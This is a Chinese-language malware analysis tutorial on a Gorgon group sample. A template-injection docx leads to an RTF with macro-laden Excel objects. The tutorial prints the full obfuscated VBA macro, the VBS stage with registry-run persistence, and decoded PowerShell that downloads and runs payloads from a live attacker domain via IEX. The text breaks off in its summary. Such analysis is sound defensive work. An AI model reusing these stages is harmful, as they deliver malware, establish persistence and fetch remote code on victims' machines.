0x00 前言
在上一小节,我们分析了两个简单的office宏样本,也算是对非PE的攻击样本有了一个大概的了解,在本小节中,我们将分析一个Gorgon组织的样本,该样本通过VBA、powershell、VBS等方式进行组合攻击。算是目前非PE攻击中玩的比较溜的。
通过VT我们可以知道,该样本上传于2019年12月,文件类型为docx,上传文件名为:Cronograma Executivo – Reservas (1).docx
译为中文大概是:储备执行计划.docx
光从文件名上,我们不能很好的分析该文件的攻击背景和目标等。
样本MD5为,85e12cab0cf1f599007e693e66f42de8
app.any.run下载连接为:https://app.any.run/tasks/a7803beb-d5a3-44a2-a928-9ab6c7552ee3/
此外,通过VT我们可以得知该样本是CVE-2017-0199漏洞的利用文档,通过对该漏洞的搜索,可以得知该样本将会通过模板注入的方式进行攻击。
原本的大概执行流程如下。
0x01 原始样本
将原始样本下载到本地,在虚拟机中添加docx后缀并打开该文档可以看到如下的内容:
这是通过模板注入的漏洞,在文档打开的时候从指定的地址下载文件并加载执行。
这里可以看到,注入的地址是https[:]//gritodopovo.com.br/natalidade/new.wiz
需要注意,模板注入类的Office文档,这里的注入地址只会显示一次,之后再次打开该文档将不会再显示该注入地址。所以针对模板注入类的office文档分析,我们可以在打开的时候进行截图,保留下该注入地址。
也可以通过类似7z的压缩软件对该docx文档进行解压缩。
因为2007版本之后的office文件的本质就是一个压缩包,所以我们通过7z打开文档可以看到如下的内容:
通常来说,注入的地址应该在word文件夹下的_rels文件夹下的文件中
在该样本中是在header1.xml.rels文件中:
找到了模板注入的地址,我们来看看原始的文档内容,文档打开之后用于迷惑用户的内容是一张不完全的图片(攻击者是有点不太走心。。)
首先,文档内容应该是来源于某个正常文档的截图,可能是因为格式方面的原因,攻击者直接以截图的形式放到文档中,在文档左上角,有一个人头,并且备注是Valter Oliveira da Silva Director Executive,表示Valter Oliveira da Silva的执行董事,我们对Valter Oliveira da Silva进行查询:
经过筛选可以得知Valter Oliveira da Silva应该是位于巴西的建筑公司。所以可以初步推测,该样本是针对巴西建筑商/与建筑行业相关客户公司的攻击事件。
0x02 模板注入的文档
我们在VT上搜索模板注入的地址可以看到六个月前是可以正常的请求的,但是很可惜,这里的Body内容VT上没有保存,于是我们只能自己尝试获取该内容了,好消息是,样本虽然已经发布了半年多,但目前还是可以正常访问请求地址的。
使用笔记本,连接手机热点网络,使用浏览器或python访问该地址,下载对应的文件到本地继续分析。
为了方便我是直接在chrome中请求该地址的,可以要下载的实际上是一个rtf文档。
rtf文档分析
将整段内容保存到本地,在虚拟机中添加rtf后缀并打开。
rtf文档打开之后,弹框显示了excel的界面并且提示用户启用宏代码:
这里无论单击启用宏还是禁用宏,都会继续弹框显示,这是Gorgon组织一个比较常见的攻击手法,即模板注入一个内嵌了多个带有旧版宏警告的Excel ole对象。关于该技术细节,有机会可以在后面的文章中进行介绍。
此处单击之后,会弹框显示如下内容:
每次弹框之后,进度条都会前进一点:
此处一共弹框了12次,说明该rtf包含了12个旧版本的excel ole对象。
12次弹框解释之后,rtf文档显示内容如下:
这里的12个表格,实际上就是12个内嵌的excel ole对象。
我们选中第一个表格,然后双击以打开该对象,双击之后会重新弹框,这里选择启用宏
启用之后可以看到文档内容显示如下:
此时我们按下Alt +F11,在左侧的对象窗口中可以看到对应的宏代码
Macro宏代码分析
接下来我们对该段VBA宏代码进行调试。通常来说,我们可以直接在宏窗口中对该段代码进行调试,但是为了让我们能够更清楚的明白程序在做什么,我们可以将代码拷贝出来先静态分析一下。
完整代码如下:
Private Sub Workbook_Open()
'MsgBox'MsgBox'MsgBox'MsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBox
'MsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBox
'MsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBox
'MsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBox
'MsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBox
'MsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBox
'MsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBox
'MsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBox
'MsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBox
'MsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBoxMsgBox
Dim VEC As String
Dim Tmp As String
Dim s As String
Dim i As Integer
Dim ST As String
Dim colVariabili As New Collection
Tmp = "s1=272728656E616273697242272B276C6946272B2764616F272B276C6E272B27776F442E272B2729746E656E616273697242272B27696C43272B2762656E61627369724257272B272E74656E6162736972424E27202B27292A4F2D572A20272B274D4347282628273B736E696172545254242072656E6162736972427473614D206C6173203B292749272C272D2A2E2A2728656E61627369724263616C70656E616273697242722E2758452D2A2E2A273D736E69617254525424206C6C656E616273697242687372656E616273697242776F736E69617254/\/s2=29277362762E6E6F64656E61627369724267616D7261272B275C272B41544144736E69617254736E69617254413A766E656E61627369724224287373656E616273697242636F72702D7472617473203B72656E6162736972427473614D7C272927277362762E6E6F64656E61627369724267616D726127272B27275C27272B41544144736E69617254736E69617254413A766E656E616273697242242C272733706D2E32306F7263616D2F656E616273697242646164696C6174616E2F72622E6D6F632E6F766F706F646F746972672F2F3A734F4B2E4C"
Dim FieldStr() As String
Dim FieldSplitStr() As String
FieldStr = Split(Tmp, "/\/")
For Each xx In FieldStr
FieldSplitStr = Split(xx, "=")
colVariabili.Add FieldSplitStr(1), FieldSplitStr(0)
Next
ST = rev(colVariabili("s1")) + rev(colVariabili("s2"))
VEC = rev(sHexDecode(rev(ST)))
VEC = rep(VEC, "L.KO", "http")
VEC = rep(VEC, "Brisbane", "e")
VEC = rep(VEC, "Trains", "P")
k = rep("Wscr#######ll", "#######", "ipt.she")
Dim objOL
Set objOL = CreateObject(rep("#######.Application", "#######", "Outlook"))
Set shellObj = objOL.CreateObject(k)
cd = shellObj.Run(VEC, 0)
End Sub
Public Function sHexDecode(sData As String) As String
Dim iChar As Integer
Dim sOutString As String
Dim sTmpChar As String
For iChar = 1 To Len(sData) Step 2
sTmpChar = Chr("&H" & Mid(sData, iChar, 2))
sOutString = sOutString & sTmpChar
Next iChar
sHexDecode = sOutString
End Function
Function rep(Str As String, tr As String, rep1 As String) As String
Dim RegX
XO = rev("pxEgeR.tpircSBV")
Set RegX = CreateObject(XO)
Dim MyString, SearchPattern, ReplacedText
MyString = Str
SearchPattern = tr
ReplaceString = rep1
RegX.Pattern = SearchPattern
RegX.Global = True
ReplacedText = RegX.Replace(MyString, ReplaceString)
rep = ReplacedText
End Function
Function rev(Str As String)
For i = Len(Str) To 1 Step -1
Var = Mid(Str, i, 1)
reverseString = reverseString & Var
Next
rev = reverseString
End Function
拆解一下该段代码,首先是定义了一个Workbook_open()的方法,结合我们之前分析的内容,这里应该是用于在打开文档时进行弹框,让用户无法进行其他操作。
接下来程序通过Dim定义了几个变量。
程序将从22行的地方开始正式执行,首先是将一个超级长的串赋值给了Tmp,从串的内容中我们可以看到该串实际上包含了两个子串,一个是s1,一个是s2.
Tmp赋值之后,程序新定义了两个变量,其中FiledStr用于分割Tmp变量,分割的值是 “//“ 从图中可以看到,这里分割之后,FiledStr实际上就等于s1
然后通过一个for each循环来操作FieldStr(s1)
操作的方法是以 “=” 分割并赋值给FieldSplitStr
分割完成之后,程序分别将FieldSplitStr(1) 和FieldSplitStr(0)添加到了colVariabili中,根据之前
Dim colVariabili As New Collection
的定义可以得知colVariabili是一个集合。
成功添加到colVariabili集合之后,程序会调用rev分别对colVariabili(“s1”)和colVariabili(“s2”)进行处理然后赋值给ST
rev函数的具体实现最代码最后:
可以看到,rev函数的实现很简单,就是遍历参数,然后通过Mid运算进行翻转。回到上面rev调用的地方继续往下看。
ST赋值完成之后,程序会再将ST传给rev函数进行转换,然后将转换后的值传递给sHexDecode函数进行运算,最后将运算后的值再次传递给rev函数转换后赋值给VEC变量。
然后VEC将自身加上一些其他参数,三次调用rep函数,现在我们分别查看一下sHexDecode函数和rep函数。
首先是sHexDecode函数,从命名上我们也可以大概才出来是将s(string)转换为Hex的函数:
然后是rep函数,rep函数相对来说比较复杂,我们可以大概看一下,也可以直接调试看该函数运行后的结果。
我们这里可以看到,程序首先会执行
XO = rev(“pxEgeR.tpircSBV”)
翻转得到:VBScript.RegExp赋值给XO
然后通过CreateObject(XO)创建一个VBScript.RegExp对象为RegX。
通过查询可以得知,这是一个VBS的正则表达式对象。
其中Pattern参数用于设置或返回被搜索的正则表达式模式。
如果Global属性的值是True,那就会对整个字符串进行查找。
在此样本中是True。
然后程序通过Dim MyString, SearchPattern, ReplacedText声明了三个变量,并且随后将参数赋值给它们。
最后,程序通过
ReplacedText = RegX.Replace(MyString, ReplaceString)
对字符串进行替换,并且将替换之后的字符串返回回去。
rep函数也执行完成。
最后,程序通过shellObj.Run的方式执行VEC,整个VBA代码执行结束。
现在,我们已经完全搞清楚了该VBA代码的执行流程,我们可以很好的在调试器中对它进行调试了。
回到office的宏代码调试器中,将光标定位到代码窗口中,然后直接按下F8,程序就会默认停在该段VBA的入口点:
然后我们在视图菜单栏中调出本地窗口,方便我们观察代码运行时的值。
然后就F8单步往下走,当运行到ST赋值这一行的时候,由于我们已经知道rev函数的功能,且rev函数中的循环会跑很多次,所以我们这里就不需要按F8,而是shift + F8, shift + f8的功能有点类似od中的F8,就不会进入函数,而是会直接执行完函数。
shift + F8单步运行之后,ST成功赋值
然后再后面VEC的赋值中,也shift + F8往下走,三次赋值操作执行完之后,可以看到VEC好像解密出来了一个powershell指令。
我们将指令提取出来如下:
"Powershell $TRP='*.*-EX'.replace('*.*-','I'); sal Master $TRP;'(&(GCM'+' *W-O*)'+ 'Net.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''https://gritodopovo.com.br/natalidade/macro02.mp3'',$env:APPDATA+''''+''armagedon.vbs'')'|Master; start-process($en"
然后解密k为Wscript.shell
最后通过Wscript.shell执行我们上面看到的powershell指令。
powershell代码分析
现在我们来分析一下这段powershell指令。
为了方便阅读,我将这段powershell分段显示
"Powershell $TRP='*.*-EX'.replace('*.*-','I');
sal Master $TRP;
'(&(GCM'+' *W-O*)'+ 'Net.'+'Web'+'Cli'+'ent)'
+'.Dow'+'nl'+'oad'+'Fil'+'e(''https://gritodopovo.com.br/natalidade/macro02.mp3'',
$env:APPDATA+''''+''armagedon.vbs'')'|Master; start-process($en"
此段powershell的代码非常简单,就是通过一些字符串的拼接和替换,执行一条WebCLient.DownloadFile hxxps[:]//gritodopovo.com.br/natalidade/macro02.mp3 的指令下载macro02.mp3文件并保存到本地的%APPDATA%目录下,保存名为armagedon.vbs,接着程序通过start-process的方式启动该vbs脚本。
Macro02.mp3分析(armagedon.vbs)
还是使用之前的方式,我们首先通过安全的网络尝试对该地址进行请求,可以看到的确有一个”mp3”文件:
打开开发者工具,找到NetWork,重新请求,可以看到mp3文件的返回值是206,206的返回值表示该文件是需要用户交互才能下载的文件,所以我们直接选中该文件,然后右键,选择 copy -> copy response 复制该段数据:
copy的值是一段base64编码的数据,我们直接通过在线工具对该段base64数据进行解码,可以看到,解码之后的确是一段VBS脚本代码:
f="XEI|'' nioj- HKGhjkghjKGhjkjKGJK$]][rahc[;)14,601,89,@#_**CooperANDsteal||1,63,44,601,63,04,101,701,@#_**CooperANDsteal||1,8@#_**CooperANDsteal||,0@#_**CooperANDsteal||,37,64,121,63,95,14,801,801,7@#_**CooperANDsteal||,0@#_**CooperANDsteal||,63,44,05,05,301,63,04,101,99,0@#_**CooperANDsteal||,79,6@#_**CooperANDsteal||,5@#_**CooperANDsteal||,0@#_**CooperANDsteal||,37,101,6@#_**CooperANDsteal||,79,101,4@#_**CooperANDsteal||,76,85,85,39,4@#_**CooperANDsteal||,@#_**CooperANDsteal||1,6@#_**CooperANDsteal||,79,8@#_**CooperANDsteal||,501,6@#_**CooperANDsteal||,99,56,19,16,601,63,95,14,93,901,@#_**CooperANDsteal||1,86,101,101,4@#_**CooperANDsteal||,07,93,04,001,@#_**CooperANDsteal||1,401,6@#_**CooperANDsteal||,101,77,6@#_**CooperANDsteal||,101,17,64,05,05,301,63,16,121,63,95,14,93,79,4@#_**CooperANDsteal||,79,8@#_**CooperANDsteal||,501,17,93,04,101,2@#_**CooperANDsteal||,121,48,6@#_**CooperANDsteal||,101,17,64,79,63,16,05,05,301,63,95,14,@#_**CooperANDsteal||1,6@#_**CooperANDsteal||,@#_**CooperANDsteal||1,6@#_**CooperANDsteal||,63,44,93,101,021,101,64,001,79,2@#_**CooperANDsteal||,101,6@#_**CooperANDsteal||,@#_**CooperANDsteal||1,0@#_**CooperANDsteal||,93,04,46,16,23,601,89,@#_**CooperANDsteal||1,63,95,88,96,37,421,14,93,021,84,93,44,93,64,64,93,04,101,99,79,801,2@#_**CooperANDsteal||,101,4@#_**CooperANDsteal||,64,14,93,15,2@#_**CooperANDsteal||,901,64,901,79,2@#_**CooperANDsteal||,5@#_**CooperANDsteal||,701,4@#_**CooperANDsteal||,79,001,74,101,001,79,001,501,801,79,6@#_**CooperANDsteal||,79,0@#_**CooperANDsteal||,74,4@#_**CooperANDsteal||,89,64,901,@#_**CooperANDsteal||1,99,64,@#_**CooperANDsteal||1,8@#_**CooperANDsteal||,@#_**CooperANDsteal||1,2@#_**CooperANDsteal||,@#_**CooperANDsteal||1,001,@#_**CooperANDsteal||1,6@#_**CooperANDsteal||,501,4@#_**CooperANDsteal||,301,74,74,85,5@#_**CooperANDsteal||,2@#_**CooperANDsteal||,6@#_**CooperANDsteal||,6@#_**CooperANDsteal||,401,93,44,001,@#_**CooperANDsteal||1,401,6@#_**CooperANDsteal||,101,77,85,85,39,101,2@#_**CooperANDsteal||,121,48,801,801,79,76,64,99,501,5@#_**CooperANDsteal||,79,66,801,79,7@#_**CooperANDsteal||,5@#_**CooperANDsteal||,501,68,64,6@#_**CooperANDsteal||,201,@#_**CooperANDsteal||1,5@#_**CooperANDsteal||,@#_**CooperANDsteal||1,4@#_**CooperANDsteal||,99,501,77,19,44,14,93,0@#_**CooperANDsteal||,93,44,93,63,59,63,93,04,101,99,79,801,2@#_**CooperANDsteal||,101,4@#_**CooperANDsteal||,64,93,301,63,59,63,501,4@#_**CooperANDsteal||,6@#_**CooperANDsteal||,38,001,79,@#_**CooperANDsteal||1,801,63,59,63,9@#_**CooperANDsteal||,@#_**CooperANDsteal||1,86,93,44,14,6@#_**CooperANDsteal||,0@#_**CooperANDsteal||,101,501,801,76,89,101,78,64,6@#_**CooperANDsteal||,101,87,23,6@#_**CooperANDsteal||,99,101,601,89,97,54,9@#_**CooperANDsteal||,101,87,04,04,101,901,79,0@#_**CooperANDsteal||,121,66,801,801,79,76,85,85,39,0@#_**CooperANDsteal||,@#_**CooperANDsteal||1,501,6@#_**CooperANDsteal||,99,79,4@#_**CooperANDsteal||,101,6@#_**CooperANDsteal||,0@#_**CooperANDsteal||,37,64,99,501,5@#_**CooperANDsteal||,79,66,801,79,7@#_**CooperANDsteal||,5@#_**CooperANDsteal||,501,68,64,6@#_**CooperANDsteal||,201,@#_**CooperANDsteal||1,5@#_**CooperANDsteal||,@#_**CooperANDsteal||1,4@#_**CooperANDsteal||,99,501,77,19,16,@#_**CooperANDsteal||1,6@#_**CooperANDsteal||,@#_**CooperANDsteal||1,6@#_**CooperANDsteal||,63,39,39,19,101,6@#_**CooperANDsteal||,121,66,19,95,88,96,37,421,14,93,301,2@#_**CooperANDsteal||,601,64,28,2@#_**CooperANDsteal||,7@#_**CooperANDsteal||,6@#_**CooperANDsteal||,4@#_**CooperANDsteal||,79,6@#_**CooperANDsteal||,38,79,8@#_**CooperANDsteal||,@#_**CooperANDsteal||1,87,08,0@#_**CooperANDsteal||,0@#_**CooperANDsteal||,7@#_**CooperANDsteal||,28,74,101,001,79,001,501,801,79,6@#_**CooperANDsteal||,79,0@#_**CooperANDsteal||,74,4@#_**CooperANDsteal||,89,64,901,@#_**CooperANDsteal||1,99,64,@#_**CooperANDsteal||1,8@#_**CooperANDsteal||,@#_**CooperANDsteal||1,2@#_**CooperANDsteal||,@#_**CooperANDsteal||1,001,@#_**CooperANDsteal||1,6@#_**CooperANDsteal||,501,4@#_**CooperANDsteal||,301,74,74,8"
f=f+"5,5@#_**CooperANDsteal||,2@#_**CooperANDsteal||,6@#_**CooperANDsteal||,6@#_**CooperANDsteal||,401,93,44,001,@#_**CooperANDsteal||1,401,6@#_**CooperANDsteal||,101,77,85,85,39,101,2@#_**CooperANDsteal||,121,48,801,801,79,76,64,99,501,5@#_**CooperANDsteal||,79,66,801,79,7@#_**CooperANDsteal||,5@#_**CooperANDsteal||,501,68,64,6@#_**CooperANDsteal||,201,@#_**CooperANDsteal||1,5@#_**CooperANDsteal||,@#_**CooperANDsteal||1,4@#_**CooperANDsteal||,99,501,77,19,44,14,93,0@#_**CooperANDsteal||,93,44,93,63,59,63,93,04,101,99,79,801,2@#_**CooperANDsteal||,101,4@#_**CooperANDsteal||,64,93,301,63,59,63,501,4@#_**CooperANDsteal||,6@#_**CooperANDsteal||,38,001,79,@#_**CooperANDsteal||1,801,63,59,63,9@#_**CooperANDsteal||,@#_**CooperANDsteal||1,86,93,44,14,6@#_**CooperANDsteal||,0@#_**CooperANDsteal||,101,501,801,76,89,101,78,64,6@#_**CooperANDsteal||,101,87,23,6@#_**CooperANDsteal||,99,101,601,89,97,54,9@#_**CooperANDsteal||,101,87,04,04,101,901,79,0@#_**CooperANDsteal||,121,66,801,801,79,76,85,85,39,0@#_**CooperANDsteal||,@#_**CooperANDsteal||1,501,6@#_**CooperANDsteal||,99,79,4@#_**CooperANDsteal||,101,6@#_**CooperANDsteal||,0@#_**CooperANDsteal||,37,64,99,501,5@#_**CooperANDsteal||,79,66,801,79,7@#_**CooperANDsteal||,5@#_**CooperANDsteal||,501,68,64,6@#_**CooperANDsteal||,201,@#_**CooperANDsteal||1,5@#_**CooperANDsteal||,@#_**CooperANDsteal||1,4@#_**CooperANDsteal||,99,501,77,19,16,601,201,63,95,14,93,99,501,5@#_**CooperANDsteal||,79,66,801,79,7@#_**CooperANDsteal||,5@#_**CooperANDsteal||,501,68,64,6@#_**CooperANDsteal||,201,@#_**CooperANDsteal||1,5@#_**CooperANDsteal||,@#_**CooperANDsteal||1,4@#_**CooperANDsteal||,99,501,77,93,04,101,901,79,87,801,79,501,6@#_**CooperANDsteal||,4@#_**CooperANDsteal||,79,08,401,6@#_**CooperANDsteal||,501,78,001,79,@#_**CooperANDsteal||1,67,85,85,39,121,801,89,901,101,5@#_**CooperANDsteal||,5@#_**CooperANDsteal||,56,64,0@#_**CooperANDsteal||,@#_**CooperANDsteal||1,501,6@#_**CooperANDsteal||,99,101,801,201,101,28,64,901,101,6@#_**CooperANDsteal||,5@#_**CooperANDsteal||,121,38,19,23,39,001,501,@#_**CooperANDsteal||1,8@#_**CooperANDsteal||,19,95,05,05,2@#_**CooperANDsteal||,63,23,16,23,801,@#_**CooperANDsteal||1,99,@#_**CooperANDsteal||1,6@#_**CooperANDsteal||,@#_**CooperANDsteal||1,4@#_**CooperANDsteal||,08,121,6@#_**CooperANDsteal||,501,4@#_**CooperANDsteal||,7@#_**CooperANDsteal||,99,101,38,85,85,39,4@#_**CooperANDsteal||,101,301,79,0@#_**CooperANDsteal||,79,77,6@#_**CooperANDsteal||,0@#_**CooperANDsteal||,501,@#_**CooperANDsteal||1,08,101,99,501,8@#_**CooperANDsteal||,4@#_**CooperANDsteal||,101,38,64,6@#_**CooperANDsteal||,101,87,64,901,101,6@#_**CooperANDsteal||,5@#_**CooperANDsteal||,121,38,19,95,14,05,55,84,15,23,44,39,101,2@#_**CooperANDsteal||,121,48,801,@#_**CooperANDsteal||1,99,@#_**CooperANDsteal||1,6@#_**CooperANDsteal||,@#_**CooperANDsteal||1,4@#_**CooperANDsteal||,08,121,6@#_**CooperANDsteal||,501,4@#_**CooperANDsteal||,7@#_**CooperANDsteal||,99,101,38,64,6@#_**CooperANDsteal||,101,87,64,901,101,6@#_**CooperANDsteal||,5@#_**CooperANDsteal||,121,38,19,04,6@#_**CooperANDsteal||,99,101,601,89,97,@#_**CooperANDsteal||1,48,85,85,39,901,7@#_**CooperANDsteal||,0@#_**CooperANDsteal||,96,19,23,16,23,05,05,2@#_**CooperANDsteal||,63,95,14,301,0@#_**CooperANDsteal||,501,2@#_**CooperANDsteal||,63,04,23,801,501,6@#_**CooperANDsteal||,0@#_**CooperANDsteal||,7@#_**CooperANDsteal||,23,521,6@#_**CooperANDsteal||,101,501,7@#_**CooperANDsteal||,18,54,23,94,23,6@#_**CooperANDsteal||,0@#_**CooperANDsteal||,7@#_**CooperANDsteal||,@#_**CooperANDsteal||1,99,54,23,901,@#_**CooperANDsteal||1,99,64,101,801,301,@#_**CooperANDsteal||1,@#_**CooperANDsteal||1,301,23,2@#_**CooperANDsteal||,901,@#_**CooperANDsteal||1,99,54,23,0@#_**CooperANDsteal||,@#_**CooperANDsteal||1,501,6@#_**CooperANDsteal||,99,101,0@#_**CooperANDsteal||,0@#_**CooperANDsteal||,@#_**CooperANDsteal||1,99,54,6@#_**CooperANDsteal||,5@#_**CooperANDsteal||,101,6@#_**CooperANDsteal||,23,16,23,301,0@#_**CooperANDsteal||,501,2@#_**CooperANDsteal||,63,321,23,@#_**CooperANDsteal||1,001(@=HKGhjkghjKGhjkjKGJK$"
f=replace(f,"@#_**CooperANDsteal||","11")
XS="Pow*_$%rsh*_$%ll"
exec(replace(XS,"*_$%","e")+space(1)+StrReverse(f))
exec(replace(XS,"*_$%","e")+space(1)+StrReverse(f))
CurrentDirectory =replace(WScript.ScriptFullName,WScript.ScriptName,"")
sname= wsh.scriptname
startupfolder="C:Users"+CreateObject("WScript.Network").UserName+"AppDataRoaming"
exec(replace(XS,"*_$%","e")+" Set-Item -Path HKCU:SoftwareMicrosoftWindowsCurrentVersionRun -Value "+"'"+startupfolder+ sname+"'")
if CurrentDirectory = startupfolder Then
WScript.Quit()
else
mnb()
End if
sub mnb()
sSourceFile = CurrentDirectory+sname
sCmd = "cmd /c copy """ & sSourceFile & """ """ & startupfolder & """ /Y"
exec(sCmd)
End sub
Sub exec(gggg)
jk=sHexDecode("536574206f626a574d4953657276696365203d204765744f626a656374282277696e6d676d74733a7b696d706572736f6e6174696f6e4c6576656c3d696d706572736f6e6174657d215c5c2e5c726f6f745c63696d76322229203a20")
jk2=sHexDecode("44696d206f626a574d49536572766963652c6f626a537461727475702c6f626a50726f636573732c6f626a436f6e6669672c696e7450726f6365737349442c696e7452657475726e203a20")
ExecuteGlobal _
sHexDecode("4f7074696f6e204578706c696369743a20") & _
sHexDecode("53756220657865632867676767293a20") & _
jk2 & _
jk & _
sHexDecode("536574206f626a53746172747570203d206f626a574d49536572766963652e476574282257696e33325f50726f636573735374617274757022293a20") & _
sHexDecode("536574206f626a436f6e666967203d206f626a537461727475702e537061776e496e7374616e63655f3a20") & _
sHexDecode("6f626a436f6e6669672e53686f7757696e646f77203d2030203a20") & _
sHexDecode("536574206f626a50726f63657373203d206f626a574d49536572766963652e476574282257696e33325f50726f636573732229203a20") & _
sHexDecode("696e7452657475726e203d206f626a50726f636573732e43726561746528676767672c204e756c6c2c206f626a436f6e6669672c20696e7450726f63657373494429203a20") & _
sHexDecode("456e64205375623a")
End sub
Public Function sHexDecode(sData)
Dim sOutString
Dim sTmpChar
For iChar = 1 To Len(sData) Step 2
sTmpChar = Chr("&H" & Mid(sData, iChar, 2))
sOutString = sOutString & sTmpChar
Next
sHexDecode = sOutString
End Function
该段VBS代码较长,我们在编辑器中可以看到,该段vbs首先会对f变量进行两次赋值,然后通过
f = replace(f,”@#_**CooperANDsteal||”,”11”) 的操作将中间的混淆值去掉
所以我们直接在调试器中将两次f的值拼接起来,然后手动替换。
替换之后F的值如下,可以看出来是一段加密的字节流
接下来程序通过replace解码出XS的powershell,然后执行两次通过StrReverse翻转后的f变量。
至于f翻转后执行了什么,我们后面在看,我们先把这个vbs代码看完。
接下来程序通过
CurrentDirectory =replace(WScript.ScriptFullName,WScript.ScriptName,””)
将ScriptFullName (当前运行脚本的完整路径) 替换为WScript.ScriptName(当前运行脚本的文件名)
然后通过
startupfolder=”C:Users”+CreateObject(“WScript.Network”).UserName+”AppDataRoaming”
获取当前计算机的启动路径。
然后程序通过以if判断当前的路径是否在启动路径中,如果在启动路径中,则说明该脚本已经成功运行了,那么则退出当前进程防止多开被发现。相反,如果不在启动路径中,则通过mnb函数将该文件copy到启动路径中。
最后程序多次调用sHexDecode函数
这里静态看就很慢了,此时我们可以对vbs脚本进行调试。
调试的话一种是官方推荐的VS调试,一种是自己写一些简单的VBS脚本赋值分析。我们可以根据不同的情况选择不同的调试方法,我们先来尝试一下print大法。
我们首先在桌面新建一个debug.vbs和1.txt
然后再debug.vbs中键入sHexDecode函数的内容:
我这里在opentextfile函数给的参数是8,表示追加写入,因为我们会多次调用和写入。
此时我们运行程序,程序就会弹框显示,并且将值写入到1.txt文档中。
同样的,我们再解码jk2:
最后,将所有数据解码之后可以看到,又是一段vbs代码:
格式化之后大概如下:
就是通过com组件启动指定进程。
所以该VBS的功能是:
- 替换、翻转一个大字节流f
- 通过powershell执行f
- 将自身移动到启动项文件夹下。
所以这样看来,该vbs的关键代码在上面执行的两行powershell脚本中。接下来我们来分析这个powershell指令。
powershell代码分析
由于在vbs代码中只是对f变量进行了一个简单的翻转,然后就调用powershell执行,所以我们直接通过python将f变量进行翻转再写入到code.txt文件中:
这样powershell指令就比较一目了然了:
我们可以看到最后的IEX指令,熟悉powershell就知道这是执行指令,对于此类powershell脚本的解码方式非常简单,就是直接将IEX指令更换为echo指令即可。
然后我们将该code.txt更改为code.ps1,并且启动powershell 执行该ps1脚本:
为了有更好的可视化,我们还是使用管道将其进行输出。
成功运行后,桌面将会出现我们需要powershellCode.ps1
格式化之后显示如下:
在该段代码中,程序首先会通过
do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);
的方式循环请求google.com 如果成功请求则继续,如果请求失败则退出。
然后程序使用
$p22 = [Enum]::ToObject([System.Net.SecurityProtocolType], 3072);
命令指定请求协议,在本样本中使用的是TLS1.2协议进行网络请求。
然后通过
[void] [System.Reflection.Assembly]::LoadWithPartialName(‘Microsoft.VisualBasic’);
反射加载执行代码
执行的代码是
$fj=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),’Dow$$loadStri$$g’.replace(‘$_$’,’n’),[Microsoft.VisualBasic.CallType]::Method,’hxxps://gritodopovo.com.br/natalidade/RunnPNovaStartupR.jpg’)|IEX;
该段代码首先通过vb的方法请求并下载hxxps://gritodopovo.com.br/natalidade/RunnPNovaStartupR.jpg到本地,然后通过IEX执行该jpg文件。
同样的,接着通过
[Byte[]]$toto=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),’Dow$$loadStri$$g’.replace(‘$_$’,’n’),[Microsoft.VisualBasic.CallType]::Method,’hxxps://gritodopovo.com.br/natalidade/darkspam.mp3’).replace(‘..’,’0x’)|IEX;
下载hxxps://gritodopovo.com.br/natalidade/darkspam.mp3到本地,并且将..替换为0x并通过IEX执行。
RunnPNovaStartupR.jpg
同样的方法,我们请求该地址,并且尝试保存jpg的返回值
保存的jpg返回值如下:
这里很明显又是一个powershell的脚本。
在该脚本中,程序首先是定义了一个名为Get-DecompressedByteArray的function,这里只是方法定义,还未调用,我们暂时可以不用看。
接着程序通过
$t0=’DEX’.replace(‘D’,’I’);
将$t0赋值为IEX
然后执行
sal g $t0;
给$t0添加别名:g方便之后调用
然后声明了[Byte[]]$Cli 赋值一个超长的串:
滑到最后可以看到,程序将这里的@|@替换为0x然后通过g,也就是IEX进行调用
而且我们可以看到,将这里的@|@替换之后,该段数据的头部二进制流将为1F 8B 08 00
根据经验,我们可以得知该文件流将会是一个zip压缩包。
我们手动对这段数据进行替换,首先将所有的@|@替换为空字符
然后将逗号(,) 替换为空格:
替换之后复制这一大段数据,然后在Winhex中先ctrl + n新建一个1字节大小的文件:
文件新建后,在第一个字节流按Ctrl +B 复制二进制字节流,在弹出的对话框中选择Ascii Hex
确定之后即可成功保存:
保存之后修改为zip后缀并通过压缩软件解压
将这个noname文件解压出来并放入winhex中可以看到是一个PE文件
现在这个RunnPnovaStartupR.jpg的功能就很清晰了。
该jpg文件本质是一个powershell脚本文件,由于在上一层是通过IEX执行该jpg文件,所以该文件中的powershell代码将会正常执行。powershell代码执行之后,会通过字符串替换的方式解码一个zip文件,然后通过powershell系统方法对该字节流进行解压缩得到一个PE然后反射加载。
由于该PE与我们之前分析过的类型不同,属于新的一种PE分析,我们将在下一节中详细讲解该PE的分析方法。
darkspam.mp3
darkspam.mp3文件内容如下,和我们推算的一致,是一个PE文件。
同样的,我们把这段字节流保存到Winhex中然后转存为PE文件:
然后通过exeinfo加载该文件可以看到是一个Delphi语言编写的木马。关于该类木马的分析我们也在后面的文章中进行介绍。
至此,本次非PE部分的分析就完全结束了。
0x03 总结
通过本次分析可以看到,涉及的样本和请求地址还是比较多的。现在做一个简单的整理。
首先是原始文件md5:85e12cab0cf1f599007e693e66f42de8
